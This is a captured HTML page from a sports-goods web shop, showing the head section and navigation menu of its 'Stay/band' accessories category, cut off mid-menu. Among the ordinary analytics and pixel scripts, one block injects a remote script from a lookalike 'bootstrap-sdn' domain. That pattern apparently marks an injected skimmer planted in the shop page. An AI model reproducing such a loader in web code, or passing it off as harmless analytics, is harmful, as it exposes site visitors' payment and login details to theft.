

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportnetas.com/accessories-stay-bands
body_size: 17720
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="verify-paysera" content="b0ba7e3f9ff9b360e0ec7e128cd33641">
    <title>Stay/band</title>
    <base href="https://sportnetas.com/"/>
            <meta name="description" content="Nike, adidas, Puma headbands, guard holders, wristbands."/>
            <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
    <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,900%7COpen+Sans:200,300,400,600,700&amp;subset=latin-ext"
          rel="stylesheet">
    <link href="catalog/view/theme/sportnetas/dist/styles/main.css" rel="stylesheet">
    <script src="catalog/view/theme/sportnetas/dist/scripts/app.js" type="text/javascript"></script>
            <link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
        <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <link href="https://sportnetas.com/accessories-stay-bands" rel="canonical"/>
            <link href="https://sportnetas.com/accessories-stay-bands?page=2" rel="next"/>
            <link href="https://sportnetas.com/image/catalog/favicon_n.png" rel="icon"/>
                <script src="catalog/view/javascript/mf/direction_1.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-ui.min.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-plugins.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/hammer.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/iscroll.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/livefilter.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/selectpicker.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/mega_filter.js?v2.0.5.2" type="text/javascript"></script>
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52504810-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-52504810-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '900639960134381');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=900639960134381&amp;ev=PageView&amp;noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>

        <link rel="stylesheet" type="text/css" href="catalog/view/theme/css/facebook/cookieconsent.min.css" />
        <script type="text/javascript" src = "catalog/view/javascript/facebook/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
          function setConsent() {
            fbq(
              'consent',
              this.hasConsented() ? 'grant' : 'revoke'
            );
          }
          window.cookieconsent.initialise({
            palette: {
              popup: {
                background: '#237afc'
              },
              button: {
                background: '#fff',
                text: '#237afc'
              }
            },
            cookie: {
              name: fbq.consentCookieName
            },
            type: 'opt-out',
            showLink: false,
            content: {
              dismiss: 'Agree',
              deny: 'Opt Out',
              header: 'Our Site Uses Cookies',
              message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
            },
            layout: 'basic-header',
            location: true,
            revokable: true,
            onInitialise: setConsent,
            onStatusChange: setConsent,
            onRevokeChoice: setConsent
          }, function (popup) {
            // If this isn't open, we know that we can use cookies.
            if (!popup.getStatus() && !popup.options.enabled) {
              popup.setStatus(cookieconsent.status.dismiss);
            }
          });
        });
        </script>
        <script type="text/javascript">
          !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
          n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
          document,'script','https://connect.facebook.net/en_US/fbevents.js');
          fbq.consentCookieName = 'fb_cookieconsent_status';

          (function() {
            function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
            var consentValue = getCookie(fbq.consentCookieName);
            fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
          })();
        </script>
        <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script>
                  <script type="text/javascript">
            (function() {
              var params = {
    "agent": "exopencart-2.3.0.2-2.0.3"
};
              _facebookAdsExtension.facebookPixel.init(
                '867113530502744',
                {},
                params);
                              _facebookAdsExtension.facebookPixel.firePixel(
                  JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'161512\',\'142852\',\'142252\',\'149668\',\'136880\',\'142253\',\'150543\',\'142913\',\'142941\',\'158689\',\'160142\',\'160143\',\'158687\',\'158688\',\'154423\',\'148746\']\",\"value\":89.26,\"currency\":\"EUR\",\"content_name\":\"\",\"num_items\":16,\"content_category\":\"Stay\\/band\",\"is_custom_event\":false}'));
                          })();
          </script>
              

				<meta property="og:title" content="Stay/band" >
                <meta property="og:description" content="Nike, adidas, Puma headbands, guard holders, wristbands." >
												<meta property="og:image" content="https://sportnetas.com/image/catalog/sportnetas-fb.jpg" >
								<meta property="og:site_name" content="Sportnetas.com" >
				                <meta property="og:url" content="https://sportnetas.com/accessories-stay-bands" >
                                <meta property="og:type" content="website" >
                                
</head>
<body class="product-category-129">
<header class="header">
    <div class="header-top hidden-xs hidden-sm">
        <div class="container">
            <span class="header-top__phone"><i class="fa fa-phone"></i><a
                    href="tel:+37060560537">+370 605 60537</a>
                (workdays, 10:00 to 19:00)                </span>
            <ul class="list-inline header-top__links">
                <li><a href="/login"
                       title="My Account">My Account</a></li>
                <li><a href="/index.php?route=extension/d_blog_module/category">Blog</a></li>
                <li><a href="/gift-voucher">Gift Voucher</a></li>
            </ul>
                <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-stay-bands"/>
        </form>
    </div>
                <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-stay-bands?_route_=accessories-stay-bands"/>
        </form>
    </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-xs-1 hidden-md hidden-lg">
                    <div class="mobile-menu__trigger">
                        <span></span>
                    </div>
                </div>
                <div class="col-xs-6 col-md-4">
                    <div id="logo">
                                                    <a href="/"><img src="https://sportnetas.com/image/catalog/SportnetasUA1.png" title="Sportnetas.com"
                                             alt="Sportnetas.com" class="header-logo img-responsive"/></a>
                                            </div>
                </div>
                <div class="col-md-offset-2 col-md-4 mobile-search">
                    <div id="search" class="input-group header-search">
    <input type="text" name="search" value="" placeholder="Search"
           class="form-control input-lg"/>
    <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Search</button>
  </span>
</div>                </div>
                <div class="col-xs-5 col-md-2 text-right">
                    <span class="hidden-md hidden-lg">    <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-stay-bands?_route_=accessories-stay-bands"/>
        </form>
    </div>
</span>
                    <div id="cart" class="header-cart text-right">
    <div class="mobile-search__trigger hidden-md hidden-lg"><i></i></div>
    <button type="button" data-toggle="dropdown" data-loading-text="Loading..."
            class="header-cart__toggle dropdown-toggle">
        <span id="cart-total"><span class="header-cart__toggle-totals">0 item(s) </span> <br> €0.00</span>
    </button>
    <ul class="dropdown-menu pull-right header-cart__dropdown">
                    <li class="header-cart__empty">
                Your shopping cart is empty!            </li>
            </ul>
</div>
                </div>
            </div>
        </div>
    </div>
            <div class="header-categories hidden-xs hidden-sm">
            <div class="container">
                <ul class="nav navbar-nav navbar-nav--centered">
                    <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
